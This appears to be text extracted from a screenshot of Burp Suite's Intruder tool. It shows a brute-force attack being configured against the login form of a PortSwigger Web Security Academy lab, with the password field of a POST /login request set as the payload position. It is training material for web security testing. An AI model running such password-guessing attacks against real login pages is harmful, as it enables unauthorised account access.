 Burp Suite Community Edition Burp Project Intruder Repeater Window Help WD Mon Aug 2 11:30:00 AM
Burp Suite Community Edition v2021.2.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login HTTP/1.1 Add §
2 Host: aca81fe61e3bf977803b073300ac0065.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0) Gecko/20100101 Firefox/90.0 Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Auto §
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate Refresh
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: https://aca81fe61e3bf977803b073300ac0065.web-security-academy.net
10 Connection: close
11 Referer: https://aca81fe61e3bf977803b073300ac0065.web-security-academy.net/login
12 Cookie: session=6JDPL5OM4wFWQH3i7xGunWAAZGhU6Nm1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=azureuser&password=§pass§
? Search... 0 matches Clear
1 payload position Length: 794